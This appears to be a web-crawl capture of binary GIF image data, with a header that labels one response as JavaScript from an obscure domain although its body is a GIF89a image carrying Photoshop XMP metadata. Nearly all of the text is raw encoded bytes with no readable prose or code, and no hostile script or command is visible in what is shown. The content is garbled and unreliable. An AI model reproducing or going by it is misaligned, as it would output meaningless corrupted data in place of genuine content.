;,�����*;�B>�B��A鰤Z�6q���.�0���*��B��*l��iG�D�z�de+dwR�A�t�{��ant��9ȕ���%����K<�lc��zkܟ?D��.M�³��\B/��n�+����̕�l�ƹ�J'��kg�q��*�pB�㲳+�&//�I-��	{�-�~�F:8@#��\"ʡ�D)Hy�ql�����F:�j��Bj�vC"<@!�B+���&D���<7uCU_�k!84����D�('m��|p������Ba\�s'ċ��s��y�3DC�+���o�;����l�k�6�P�sƟ���ꆁ"3H��7eXit�� ���uB/P�y�=�<���ح�^�!����o���9���G	��oy��=p0�~��c��8pJ��}��G�^��8�y����%����]^��p�vq�`�D(��P��vӐ��Nq���apW��ִ֏~pMz8��^@�܍�����UPQs�!E��C,�/�XaCԁ=�Q�F�">1r*!��F�8D����?���~��:�G9ĈEJ@h��|� Iׄ#ġ�� 9����̓"���f��Q���S���'�1*"�Ȇ3�a�8����5C�I��C�FJ,�R�ä�1,�	U�Q���GCJP���r�Ì�*-��P~��Y؆`�ņx��8B!�A.^���1�ȍ�B�d���)*��3/^����S%51h�k��|�����ǆ�1���U9���[�s�5�	9f��Z�>˜�UL�`LG_-�p=��9�(%���`�WĢ��&p9ԇ	��X�_��X,�Ewe�D����^(��7y�F�Ih �#�*����;h	0�U��"5�-@R���GZRM�:�zUiW�(4�����ဢX����V!��4KPS���2�F8�rHtp�J��C��$6R�h ���s8 ^t!�H(p�
��>��P������H�c)ۢ7�խD�kR�8�Cj$~� ^�`ڎr�?`)X�"��7�]�қ��s��m�!u��-�mx�X�W�CnKYZ�D��� jZ�Ra.T��ƀ��@�M��ַ�U�+DI-G���1P� W8B�:��lת�W����ƣ��FQ�\�G�DZ�釴^��ͯ~�����V18��K��� X��7TC�����5�Xj�XU�4�a'�9�Y��7窂m���H1 ���ت3�N�aXa�m���c����B|C ��N9102/���*t��CX쓥��_�V�2T#�.w�`���[f3c^3g��J��u���h���>�X0�	����e3'0���M�iS��־6�	��io����v��B��q����>7������3h�<H��y#�������|g������.�q���N7�ɝ�<�ck�nw@  !�" � ,  � �  � �	H����*\�P`�=�FYx11����	���7[�2�I��I��FQE[D�4X��Gԕ�cr�Q"�([Wtr|� F�Ds�\ʴiAP���@�j�+����J`�!i�g�}Uϩ۷-H�JW�x��(*+D���ST�"��ի�C������Vn�+�qX�X Y�9�|�B�?��S�q�O	ʰ�B�S� ^gr�>�da��A~q���ܪSC���H�U�k0G��9�O��C$P���X�O������}B��G#=:^uI�)��O���~�V�x��S���!x�? ��|�EhTW�������u�!j�qv��$rh���0�(T���E����a�8�jr6����ŊCIJ^:�b�PS�?3�(�TVI%j�Y��R� �KJH��\�y�bY���I��
�YPƓ��&��i�6xUQ	�n�#�g.�x�C��Pe�@���ȗ�ڞD1Bف$|�AC_�*j��������*ɗ�"�`Њ �P���]bA�u�
jC��:*��@ l,۪���%B��+��Y ӓ���-��~�l��j���熻l^�q-��}1
��v�]^ԋg��"�[��<����~�R��(�Xp�ǡ/��z��i�ƪ1�����Nc$�����׫������������4C�"3e�Ccz�� -t�,��/�2�L�9�<�?e���T=��AW�'Vw s�j�6��|�M�9�T�s�v�Y�-��r���q���@�����ۍq��n�A��t��1t���@��}��W.�^�p0�-i�5r!>7��?�tOn��{q�G�7U�XXX:Cܮ�r�s�꬟�9���T�t���z��^3|�.Pr�p�?< ��^��8'����ٗOz�j�`z�r��;�<�����<��)yOR���e��wL��8�@_��\�@P��a��Ҁ�L2��5�c!�@�����H�� ��"t�vN�B�mG.��^��&dg���
��"ш���U�>�Ё���(C�0�>T�#B���G#�'��b�p!N��x����{�ņ�ANR#��B��Q�{;���Ӱ��r�c¶����$�O�R�P,@!�G��t���U� �]��	W��V$'$d%V�M�C�d"�@Iʅ0��`b��[.d���({i`@�p��[�1Lʐ��d�AV�ˌ�?�!I�q��$D��(�y�	�W���9O>$IB@>����?�� ���r�V�R  �:ٙ�K\�x�"&��S��ͨF3Je���7JRE�E�e�A.�4����P+�ђ�ԏ!�D1πN4�@UDPczR4�����?&�j2(P�2h
ժZ��P�iL+ҨNt�B�PŚ��!�̌  �,�@ ���*1WMV�x���� `u�y�j^���ި� �����׼:�U��\���fu ��W���C\U9Y@C����c���+����P��!���d6{�j_��S(��լ@�0Z��S��l%�������+f��L��c��.^FQ�Ú6��m� 21��▹�%/�[^��w |hDz}ш�����y��^,��P�
"�:�@!�-��^�z���ůy7[ށ���P���a�x���B��Ի��H���� `�.v��-���x�)n]w\�����%e2�� �aP�O! T��΍1�SLc���MV�o��Q������	��p���9D��  CY��^�� �l�Oy�Z��Udf��A�?nA�p��l�����)�x ;�k��L��9�K�r����,���B;#�ؿ��q����`�Z�˓S�Uך� VZ7D�`A Xx@�]�4Z �Nq����9d�XB����Cdz	��4���躎�����"c��K(���- &�`�QV�m��vG����@#�- q���L(����_���u�B�1j���H����F���X7��̈́�X���n3�3����.����,��Ќb���W���y�]sD��������[�0z�k���w�	��?�,` ��y�~s&���4Ww#v����] �H��k.Y����5Wyԥ.�v�9�y�S�t��y�ڙP	|�=7/�ޥ�w\�tH;�� ��:�\O���x�;�>��2��w���e�|��a;4�3~�V5Q�����i���b/x�������p�R��  `��^ C0{��]�X�����1G�ڏ/!p���#/�ft�+��G��#�׾��b��Ft����{#�R���1�0�&�7C�'��sq(}z�{L�
�8���pR7U}x���w��~!�ۇ9�Gm���1
.�z�	���w��~(��yHF �,�9�� ~'�!/��'uH��'<H�<h{���H���w�G^w1�C08X&vy-p����
n�)�qj���qxj�<dX�q~�h�����T������e�(�H�͇9��ّ9���X�h؉}"
�Ї�W��H�`�U�D��UP^A��P �U�P�H ��x;�è�!ԠA~8�C��H�8��p��H-1�<���p����q���蘎���@0}!��H�P �`�׈���1����� ̀f����;1혎C���Za$�X�uX�8� �@��q;�c �2dL�$��C ^q�������z<i%���W,9>�g1��Ԉ�������xԒ!�]����W`��s�$�������1�Z�P9"���!O9�gC���	i��ŗ!͐fc�l�:��o��DM-�,�v�N�E!�,&f��~��.�������d�fOxQ}` ,`
�}`X2j�Z2��9��)�P�P��)�x����Q-QN�Q
�	,���,�	} HB
����(}���� ��
Py���4�V%�2�[���ɟ,p��4�&�Y��} ��}p��{��љӹ�` ���М�yz� �����;Q<�y���*����53�x!������-J���Щԩ ���y�~����4�$�A�c0,�����h"�����i�8ʥ;z� �!�
 �yQ�����J�"L�R�ZUʥF��P<3
�^*VJ��	ab�����ɟC�
=xѦ� #�oХ$j�x�`QfUGbʢ[` ��	x�	} 	���oz�PN}��:����z�)�9�������p"Уez�Aj��j y�9��
�0�_ph���j

`��g�陙�AbP��P
���Ӻ�����N-J�6*v`N�	���[���9dڗxq��� ����������:�d���ө���)� �@���͐Xz�p��ـhVy		�z�� ��*�p��X�������_ ����z�/�$�X�����¡X���  {��-u	�����2�P{����a�O��Ӳ�b�����h�S)Y�oJM[�?Q�&޺T5�J�`0x�O	0
NAwW
����y0
��p����y
��	͙(	q��ۜuk�C?��
A�aT�]�Vh���	�ve0������Q���R~0LN��o���	��:�
���
�xa�����I�o�����-$A@�	������z��ETphpо���ѵ�&�	�`�컲�k�� ����8��;������䄶,�y��A�#�ZԹ����b���۾	� ����"	J�������p�����@L��$��y���1�1�0���I�� �!���s�pw0L����|<A���T�J:�a��[�:�\�f��@<�}b�p�GLz@��k�����h2�T�2��kF��JP�$��jOڕ��
p��N) 
�Z�P�o* ���L�>|�p�F�oL�y�4�-�g�6Z�`Q,e�������u�\Ƹ�+ɓKF�0�@����<�_�" a1�xe�{[�s�dLů����zpΣ���69���`�`��hcaeph�񌿚K�+���\�` ��q�Kͽ-�����P�x��M���`��{��MX�<�`���˫Is"? �&-��+��$%���P���4]�%�φlCpp�%m�k��<���.}�z5;�k1��q�D�,����[w7�?]� :ɶ���` ,K�t�oM�EG��%�0@&���h�׌��x�I�
e� �]���d�h�q�p}xa������4}��F����̯
��am�/����`	p�
p@h]��g��w��`�G�+�kM�����x	5����w�8���Z�s�]ڷQN���ܲ����ݪ��,~,'�X�E� �h=��x:���ӯ���`0�Q���ڌ�fx�P�?m�������Ӳ=���	^�y�`�NE��- �phֲ�-5��y����4��Q��ԍ��II�p���0��p��-��M��'8D�Y b�ZPNtp�H��JN����ປ���P���!�w0�`�塽�l}w���z�ń9�  t��[f	 ���\��`� �`Z��t@˪���v�1p/��&�Pft��� ��2 � �a2�P� �!�;-�$�<��������ֻ�}DP�6�	�.���P�!�y�T�����k$���خa�����a��@�Y���#
��g��Q ��Cx0~�A��p�8�C�0��U� ��kT� M�k�j29�����Ԝ�bQL.!S ]��H�|�A_P �NU@
_��?�z���A��ZX`�TP� ���@�$f�� �'o�#��0�q�I��� �09�,м� ɍW����Q�?!�zK0Qzpz�
�@����R��E���n�N��P�U`y	N<�%PhQ�E��<ߊ�ιDO��������')L�L_�0��a�� ��L8!� O~@�xh_��h] 
D~���X�<���ј�;Oy�����Y���<ԎFː�@
�0��VO
���p�M(��U�?��%�.	��A��N����_��<�$Qc`�q�Q�`����~ ~�d��g)���C ��]&<���A	"Tx��?U<���E���e����U,���РԜ8�rPŶ�õ��dBY)f�<YE��K`L�����fM���:�(�N�ڰ"L&EI�ר	ǰl	��EAi�C9�[\��"�`p�,"�&��I!��~�"�xr/U�L�M[���+�B����
d��EA��a�� e
���5��\%f
��Sooo��w��Ag�����q\E�"�0uC�	1��@����nB*�����y���O�z��pC�W�<�yվF��?���2��B��Ϋ�qp�#������(2�pC�K����;hK4�D��b�9�8ᜑ��iÆ `1�(��RH��`�p����K���d�
12��J+�L�ځ���hK���R��Lo�Lq��Y�)���r��Z���l�!����2B6"��	ʠ��An�PH�pFL3#�)�^+(�0�R4!�5J�� ��T�c̠�j�S1���?��=��2���҄Tg�r�X@f�*�0�1�e���Zl�M� �����l_�ȏ+f=��i���,
�բE��4Uե4k'M,VL�p�6��R��`�V7a�N",��aN(�W@��a�Ta�c�.	��ҸA�RF�Un�e�o�װ�Ө$�SN#���Hً��N!���J��u��$vҗ[�ze1�P�����}�IF
���{l�����N!!|S^�ߟY���N9c����*����k�/���|����(�#�١�%�<���r�'\뇂-��698l��u��1{!�����	>�/r9X�n��&�݃�\l���ö5����:&��eۄLH]q�+i�z��BޠJ�H��4t�����o�w�Q?��/��*Qz���i��噇�y�y%������YO�3X
Ӻst��k�C����%������Rpp�����JȽ�p@ ���8t)�FA����?$8������ G�A��!�h��8B�%�!)��	GX�+
�&Q�(�!VB�c$#?��آp���(F���iQ�s�s]pC�K�c�X��]DvZ�iD ��X�?�AGH��~	q ?c�Q!M�d'hApғ��.�� P�MT�M��`!�%�K^�p�	�K`�R��$�#,�@���4A��Lh:S¬�EH��a�r#mh�6���n�$��x���a
S���9nY(_��6�dB��|���>�y�J|���^%�q�c�CM�=�p�
�G%�YM;�#��hG=�Q��t�'>�������?^p1����R�g�o��ԅD��8���EBj̓5��*>��*p�m�gv�]�Q���+��H�j��a�B���0'X�hZT�@UB8��q�hB���6�q5\�
��:�CX�AT�U��d�Qa�2�D��}�V�ϸ"@!/��glA�`Y`(���9�J��"��%D]�� �V$��'j�ZZ�bUu��^1*�&� M`mq�j[��$P	�KՎ�!���Y��=��o��B�]�ֵ�mmB�L{�����o�&Ճ�w����r?�&ﲖ��-�ې�j6!/%�Yj8��5��k��Z���\�k�B���X�z���<���8�}����A!"�CLla��'���
�A
�����*���2!v�&��q�2�	Q��lx�B����B�T��Er��l�s����T�<�c�;�K�{�p(��A(p�8l�+�r�b�2�S�3!^�R���j�(Tt4܇,z�!�e�P�;��JZ��;;2���FaÑ�cF�@<Q����"xv/W�|
�A�f�9E�x��%x�?0��8$[��N6(�QL�2�X�>�f�n��g��F1<Ḯ�2��dg�B�UW�0d4�E=2UQYC�"�Pv�3��d7Ǝ���$�Og�	b�ǲ[��m�D
{�H'Ȅ�aŮ�? �3"�~�IF��_-�X�}��Z� ���m�6*�EŻ��@+�� #B�!p���Bl<���,?H3�]�8�/,s�c2y�C
wЀ؝��n|��#��&%��{� t�$]E�bS?��"�{
��Z.���l��	x�ȼd>ɘyR0�4�p� !ЀEخ$�\�@�AJP���$*�: ��A�U(���r��
���C�pA ~E�B�@ ���_����
>�Gϊ�$ P��(bbCj���Ȉ������ n�	�� ���� -��?��E?�@��p����.�o��c<kÿ���m迃@���@�@� ���@�A<A$A��3A� ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/65db0254-007e-4920-8178-a1dc702cdf35_.js
body_size: 927168
content:
GIF89a  �� �ll�ɹڨ���̿c����u�ڪ�����ƺ軭���b7D��ީgV�xf̘��WLڵ��)7Ɋv̹�ڽ��K2����ygȫ��SH˖ywFG���̨���ǻ�v�oX�GBֽ��eX���W18�r���໧��Vlר�����yu��h���tfٚ��uXf58���T(4�VUǇj�Ǭ޵�xC7���˵�������Υ�܈h�gVhBE������J)2ս���y��ú�ϛYQv8:ֵ��v�����6=ɛ���λ�����ֵ��yy�HD٬�ߵ��ieڊv��ƥg{�Ƭ�eE���̌Qۖw޽��x��SGȪ�vSf޽�x(4�LOʗ�Ȋ�xTU�jf������f)3��ΪsY���d:j������~>��x���޹gGhHQ��U�ֽ���wFU�cΒP���ΣYn������ٛ�jTU�ֻ�X��GX�ƭ��ժ����໕yzSD��z�dn���ZCF�ƽ٪�X2'Շ���vɕi�O��le�hyڋ�Ǌ��wD�κ�&�&J14�B?d#'�tD�HWf5'�dT��h��Ơ[�}]��\a|6#͵�������������fSI�������������@R�Td�_�*E�mt�'9����}����8�$<��޲��������y%$]*���ߕg����s������������;=V$(���컕b��֦��Ѭq������׵��2��jåx�ͫ�y�ߩ__aO�۹��*N�m%�֪L$ϲ����bA"O!�̄�BJ1(�٫���šJʤ.��iԸN�����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.1462899777, 2023/06/25-23:57:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:5950e6e1-9393-ce46-9bc4-f46a8f969a45" xmpMM:DocumentID="xmp.did:C38A756279BC11F08E27A7B8BE499903" xmpMM:InstanceID="xmp.iid:C38A756179BC11F08E27A7B8BE499903" xmp:CreatorTool="Adobe Photoshop 25.3 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:5950e6e1-9393-ce46-9bc4-f46a8f969a45" stRef:documentID="xmp.did:5950e6e1-9393-ce46-9bc4-f46a8f969a45"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�! � ,       � 	H����*\Ȱ�Ç#J�H��ŋ����ǎK<xA�$�d ���	��	Ĕ	���8s��Ӧ�?��`�@ˠ4{����	#P�J�J��իX�>���kׯ;;�lٳhͦ]���� ��IW�ݑ$��L���ѿYtli��7+^̸�R;�=@�<�rel�mk�k�[C{�[/ߣ�߱�(�ԏ�Ȟ-�6�۸s�^@�7mݻ{�.���©/�Z��素G�N9sۅcV��}J?���wA��x�&�{羽=p���7�_��.�ϓ�>Ҟ��� (��h��&��[b�tW{��Zv��v�RH	�	Q#}��Q�9A	�ie�(j�Z,�Ȗ�Lp��-2��[�ͥ�]��~5!LV���H:����5�S�mFc���U�h3^��HDI�cN.����{�Y�f�˱i���'�|n�^����zyj �p�9�}�&����i	��%(餔Vj饓.؁����C�p�K��ZP~m8�]zR�� )�jk�+¨닻�:#Z��e<z�)��
I�OI.٬�LR&�Qrڙ��b�U�z9�=�,��jW����[�˩{�ob����9^��:(���o}f�ɞ�aj��'�0��n������F���[���ƭ&ۊ�Laí$�\U���̫��+�Ů*��������\���Z<�ϧR���SR���W�3I�k�kN��/}�ƫ�uuN�/�Rܝw��+6����{Zo�v��
<p��-��t����E��#�'}��Ť���P�k8Ǯ�2�cHtP�ɐ�2�+WN9�.�\��sk�^����E�lzb��,8Ь]l��P�x�W�!�U�[�t��)��i7j��m�{u��1�<�]{]��c�W�
g�{|��.����f�v�u�/���ct7[�\K�̻�9��@H�"d����T��K~�� D_�4W�-M�SߏhV3ҍ�tL���ź��΀y��l�"r�C)�_o|�>�x��^!�V�뱰].d����5��+=�˗ئ�5��B�ٛ���������HLba���eo}c�&S�aD4���8�W��wO���G�M.�h�\����)Y+i����:����	ᖀ��e0i� �rB)����P�V��x�
y�!�І��S�r�C�!o{�d[ݣ�R��;���(��}�f�2Hb�BD�J7ŚD�"+�0�r�4Z�Ü2�X@��1/�]K���E�Ҏ،e-�>6[�����C2��T����H����4�U���&�aۤ�S���ēj��m�)���M�B������d�xNQ\�)U��q���Ҝz���IR���L��h�6z/\\`�I��Y�wD${�Gor�hG˖8Y� ��;���bs�v�s�/��?�	�K�m``�>��IOB��'{�Ã.��hM������� ��̩��4�-r�U^�%b��6خ��<�J۫�Hs.}����e�4�MәM�nS&�릔<��p��K�A9��i�P��k�T���O�ҩb�*&��<N�⫫W�mX�9[�Vmj�p�D��JX{s��Y��X�)g1`����z����� [R�����e�_
:�6���]M��@�V֢ڜ+S.(%?�1��;A-K׉�ִ�e�jW˼�Jr�.^lY�<��0- �m����Q~�n�Y�ߒլ�����P����[=�\��5Jf�/��*�2��.��]�Q����`*��Ev��s�e���/�}��}=��+�$F%����׺���=�Tu[������0���U�n�̽��GL�:˭��$�r%���67��S�}�K]VyH�+aS�����>�as�����b,zӫ�C�����"�]�E�����~K3Z-'� 0N�e8�����u;�S���[��-�f6��Q���o�`�f;�Rx.,ޤ���y!�/��j�t�K���v��F��ёN7���VJ��()2�;�iP+y��%��Ʃ�d��ʂ��Z=�W��uUl��I\�z�44����`�=�x(ӥ�e?�� 'P�UF�[��-���R��m�:v���k�+D���&�䦬����}����@�ѻ��k|K%�vЀ�F�PN�-byŮ6x�ѩq�ٞ�#3�m�k`{��d�?3�7��^j�x��N��4̘�l���K�� ��1��-��h����9�����t�\��vw��m^y��c���)���<Ou��&�j��f]�u����t}��D0���z�ð�Y���9���~mo����'(�����?Hqy����}�.�	��A��۹���~9�r'��?�ށ�i"�۱���1OY|��Գ� �>;��N��N�!���˪<pl/_ukcE{(Pegvg����/�{�a�4|�|x�#�F�s^�kJ�N6�EqsdPc��hM6F��h'�x�'~�F~�'t��~6�~�gY��E���v�7zUi(�9�\Q&��z'�I�p	Vl�AU�7{��f�U�[�CXC��w<5�x6x�u�|��c�w��\<8Hׇ}�Wx��c+Ȃ0��lH~B Q1@y�T�7xto������%�&uB�x;�b�}I�$��fO8�_v([W�f�������(��G�e�̆���l��m�g�x��L2"xӵ1n�ds8�}yx2�i�Ǉ���7�5Xt8���(4�72;pj��o ǈ�%���u���∉����Z&�ñqVx�
�{Z���m'O`X�g��^b�؏"��8�U�{w�7���%(�]|��9��|ژ��hb�،�%o��:5�NǍPz�Hz��)&��;5���Hv�q�x��4�p�'�~rqf`�^�n�l�we؊�x����P*��)}S-ZTh����g:�4u	~܆��+� u����X��X�Gt�7oH��в�����Cc��'����*�$��M;�p�x{b؅4	���`���ZXav66�`W����������PJI������s�s�sKs v�x��:�2��o)�b�c���e9��x~�䑪�,PjT7��Y�y���蔠��LR��{�Y��	��bva<�C?����fC��b���9������bL31|Y��%�8�c�WR�Ț\��y���|���4�Q�>��t7���mZ�-D�+w�J�A��^)g��X��	4�ٝ̓kܙ�vO��C������YkΩ����,Z����J��k8������g�v�ӕ�y5s51Ki���4�G���J����n�ti����ٖ�jp)���GZ�䦠��ٗy�۴�)z��f���xf"��T��١*
��&J��	�!u�	�|z�y�����gO	�Q�I,�G�������E�DJL=פIZL������9t�Ho9P�Uj�N��96�W�BX�7�@}vMḜ���h��U��9���/�Ʌ�q�����w0���P��	���v���x#6
W�9��iZ����xW&�*x���R�ɤ���*X�ڮ�ڟ��k9�Tj�p9�jR�åĹ)_z�jB�꒷��f���(���lʰ��U��Z���[9�'ɪ�Ԋu� [u`x �����C m�	��@�|�w����������f�犌*���ک�*��*�(I�y�nip��J�׸�[��jT�:�Nccz�^��`�����ۦ�<K�����Z�+����y��x���v�|ֺ�KY�gd�T$�~��4����}�ȳ�x�?�2D���[��7��z��Jy�:�6�*{T�Pۯۨ-^z��熌��_K�o���ٰ
[�f�o:�h����-J�};��x��:����ǔ.[�:�G��K��:�?Z	�*�;�ދ�T�F�
���P����^�մ��x'c�������8
j�����zA���H��Q��v���;�%Jls���d�k��s�������L �+i��Jl9������B��:�k��kR�;�HJ��+�4<��j�F!�[���dڥ�{�WK��;®k��{*���騎t������{����B����u���W������-���˭;}`���!��疩5<�wL����떑��J���Y�ē;�CU������[�H�����م(��m
�L�	|��[������dL{�c����$������Q�Ƨ)�4�sI�f�G����y��x������Ȃ���A�&9y`j����]��_�ڝcKc��l2�Rai���v޼��s�·�>4�
Ƨ�����͋��Y�ZK�6 ӛKe�Mw˸����R���6��˒���k3�<���/��̌A�j�� ��-�l��l��,K�Ɏ�ɡ�\�M\�X8�rړ'}�Xg���η!ʣ�	`l��KƮ�
��0��� -�PB��7����t|�݋����[��ە�G�8XS��!����������(7�!=Ҙx�L*��^�=�|v���l��g*���~�Ok��|���&��+ �e@�C�|Ik��K���vT�rcO����S�՞��|��P�����"�M����|�}�E�tZ�֊���Οx�t�5-=�d3�y-��x�����'؃Ml�9-�����\���F��>���J*��������U�	m�R�P9�Ц����`m��� ���U�A��{�kM�/�u�Z����a���]�.]�V,�ý����,�]�'���;��u��
q��i Э،��n��,��?��:eT�h�޹<ޝ}�6ήV�ހ���XS���O����RT���}r؍��̈́�]��f+]��H�g��T���W�Ye��m��Ӧ̷>�j��  !.�g|����3s�݊�K�!ܽK�̓2NЏ�˔��8~�7�n����Z�_��~�������m�����g�q��"��*^�.�(��sM������
�ɽ[���׀�ʽ܅�����	Q���y ��.�#>���cu����G�B,�ݨR�����-�5N�:�-����Tu4�ÐNS�aM�cM��
���jM�����Z'�qVꦮ�n*��W����v�����ζ~�=����x�� P�.��=iȎ�4K[&��	VYx;���>�������Ն��r�1�J���Y���������l-���׿7����	^ή��,�ﲾl\��������Ί�����\�oa�~�M��P�.¨�2�����}퇞�b��>��(��*/�M֘dD��3�4��z�8O�*��>�j��~?�x2��=�49�~�	������Qo�Ů�D����)�筠ݑ�!��a?����֎��Ο���FV��.4%@�q/�e��?�y��Vn� ̝���=�v?o�e���׊_8m��o���L���OO�%0	��/�t^������O2���������]����W��iON&�m�B�G���H4��XP��%	r���l8D��"���#�C�C��I�)U�dٲ�K�-)9��M�Rtr��Ӓ�
@}�$��\G��CŧР=�j�`��U$����իW�T�j�iR�H��J��[�q�6�)vJX�U���3�%=&\��aĉ/f���cÜ���\]E�%[�NdСE�N� W�U�Xu���b�X۠��۸u�M[6l�>� �q�.V�Q�ٵ$[a�Q}�r�K�����w��Ï'_��y�'r����{��yϧ�[�}�o��������n#hH�9� ��O&���C <`B
+��B^`m;��������7�Bn8#Į��Z��Řb�qFf4�F��z�,�z������q����.���jIԘ�
+���/�~�έ���rK��B2����k��2
�44�TsM�N�#2cl�7+�&6��2�P�d5 Zk�7���PC���\�8�S�9�6��9+e�b�&T`�n`�CRK5���PU�
E@����j�UQ&qW�!�S|P��(��`�>T���I<h�En�K]�q[���� �$�H���+Sq���#�T�O'��rL���K,�͑ȩČ�_)�"�H*���`�V�NΪ�D3#��3�+ֳ�����h��c�?���FQ�JҀ+eQۘ@���O���=�f�gmu�\yv�� c�?[o-��C�{��v��=�B	qx�@;fm�����k�Z�TNJWf��o�V[�p�ΑJ�x��t��7nw[�
�xO�*J��.�|��u-����8�ru�xr�!��M��Tl���ģr�A�x��O��E�ץ�.�����얍��:c�`�s������y��{.iZgUy�Y7!���i�}]R�%$���(�Z��Qm���z��j!��ٟ�}m��;���-s���N�~��z��&A�oQx���u/��~E����qAr�� /���ͩ3x�2X�A� ��S�6�:�.U����|��5�}���藓�L�v��]:>�1g+la
YxD�myDc^�+h�jz
���� ,fO{���q4D3Lt�Y;�p�e��QA�UFC��M��c
^&oR�[��}�k�y�
 ��/�Mɀ~L�i6Ёw�`'BL"삝��b8g� o:��2Y��Є&<�����)�i0���7�J<��!|D1
Q��!"��g�'�'�L\"3����Eq�Գ��R$6-��(�����)�2JkZA��h�!�R�udg���2	�py$�$Y��p^x��<ۖ%�*�������x'�8eC�4��dN���)K�A��.���h�P��g|&J-���7�1���/��o~S��f1�iL$�T�JtfH�M�Io�մ�����.b�{5^���B&��'2YrPj6*�vlgW�9P������݀�8F*���>	�Py��U�ܕ$D6�	-C3���0�s�LL�(�A�|�Nr��6�ʎz��5�|�N�HR-T�dY�Uo��v�\�eLizZ����iew�Ğ��g�jӨ��k��#�R��T��k�+gB2CO�3���jsWJ7{.r���=��|�ͭR�����/�V��̫^�Ѕ6V���c�Xʄ�0�x�|כ'WL�5��,+��J�Z6�7%��X˔�ԝ!�THvgZ�F8x�=f�[����i��mmm�+�jb8�ny9!1,��:�p�`�TI��ȕϵ\����/�����YW/j�>9�������qQ�2��s�o�ð���0��L);_�ZyM��o!�����!0�gi��*W�7qi)a<O��7%����Z�R��v�mE<b��B��]�Q<��7��)�����2WǛk����t.9�f%�X�l�##�LJ5�{&���,Z���*��!�}/���-���h"s��Y��7�l&����f8c��M�4G���x�y�Y��6������e\hC�%>��b�nw �X�6���b��ָ��l�\mNsUm������LV����e����P�z��$A�z�Y�u��C5$z�����vdޔ덃����o���f�[���m��`�e[�Ŷ��-Do[��f���=U����s��F�[�-}t�%��|�x���lsp�Q�q����~օ��!�n��K<�s����:k��k)�$D落�;�\^,a�����1]X�~]�r��п�]vэ�Lh�{{]�������9�C:�/`B����U����C=�So�t�!�/~q���u�K��E8�e$�L�z�f�n$U��S;��~;��r�Ν����ySA��d`���9_Wf�4|a9I~����o�Y�l�[>�Σ�9�'�L[0]��(p 	���r#�X2=��"Փ��,���b7��:�����a�d*��:�Q:���+>�,8V{��c�{B��;$D�����k2'��(��)�.�?��N,�@���� ��a���#4ƛ?�k�@q����Ӄ����h��[AM@ ��@��=,=l@Y�@�@���,��l����C�h�4�Vѷ}�k9ïӪ���l��K>�;�������;�++t5Q��烵 �����+��'��À/���:<Zl���,�����B� �0�����[>t`� A7�)8�����9t�:���+����C?�7AtQGq����y�����ƪR�H��:�DLԑ������+2��>0	E��AW�SD�TĻz�\��[B���Y<�/��7IH�H�-���^��A5�9�2���@�RFflF�{F9\�i��[�í,ڢm��@�I��<@�x�H;�t����Fl�qG4<F��*y,�{�Az�A̋�c���'�{>E��{¸���T�]�X��'��:�B;9��XH�HH��<-t���E��&
��ʼK;'9S�O1I�C�n;:��3i\�
�C�t=�T��T�7���G�G��C�d�OȽ�$#��:vD��ɤ�Dx�����J�S>B��OE�ͮ�ʄ;��U�M0K��,OJ�8Q���2�\+���b9^�K��E��?��<�4���c��4��DLhLL�T�j��|=���T��̝��:�O����Qq��.����D����t��tMz�D�����&�M��B���!�8�K�΄���kȉ\�:�H�NrN��Ό<�ƫ��C2I�Pq�X����RIO�<�KO�\O�I>�I��O$�L%�̪;@g�4.�>��wP:*Б4+{|�eеsЇ�M��	�#������UtJ�������¸�:��$��L�礿���.��V���1�b��N�Q���%O��Q��=<TO=�L#�LN�O�D�(���n��\�)=7�zD���+�R5�-�M%��i�'�M�l�'Q��,S3=SZ�����C��sӶ�S�"N������E�HNt(9�Q��B��H���E`$�B�O^IA��FE%I�s�!�Tc:����os����L��M}�N]R�Ds��{��;�(�OKuD���W��X��Y}J"�Q/�
��pU���!c���Ƿ�P��!V��_=HFb�8}�9�BN�K;��[t���S���VB�U Wp��3؞)�'"Z��Q�]T;CGw=L�W��W�רEϢ�� �!��}�W���;G�">3�ߣ�I�� UM�}�ĉطY6x5r�CЁ�ʍ�ثS2΀���%ْ5H`]V�U�P����" Y��e˶D,_;?�[�_!���]|<o�V�me��\����=�]]�e]S�?*�& mX�(�lk�w}Z���:���]�J�ڄ�ɬ-�|�׮�Z��L�L��OԚ�8X�^�Kڥl��	-�ۑ��B��]�=SȀC���U�/�U0�U_��m$aEӌ�
5Y�ջ�M\4�j%gM�ˑ('$����.Ã���VExY�M<
�}�ݝ��%�H��T�?�=��a.a�U�]A�tE̓��#U��x�]��a�Z�׫%^|���-�nT��A�X�}�	��FW�]�u۸�^~��5 ,���]�}�����dY�\�B�_�	N���j� �5~�Rrܴ��8a`�L,9����kE%#���`d��`iD�$6aF&�`��G����l\a�eW6��֙�a����L:v��
4�DC����!ne&�P�R��w}]%^b����X��}��b)VF�m]5��Oh0z�S��0�XJ2F1��a-c�͸�E�5���UK7���c6���'t�����
�`&�Ͻ`o}<qEB�N�8�E��F�d>aS�d��N^���`�M�)r�FeQ�]O~h��>��5��L��a�Ufe��Ϟ�z�e���S=�TU�U['�e��^)�	�u1a+��,~�����l��|_��f���b��!D�{�fm^�<e\��VnN�:�c��_������i�@�YB��?d���R�>k~G��Hnk+��(f�d�jb�֔P�ޅ޶��Q������V����@e�n����u��mRMv�g�����^�^��A���*��~.��1��խ�[�Eh6h�>��Mj6c=8�~������j��8 �S���cݾjm=�nM�
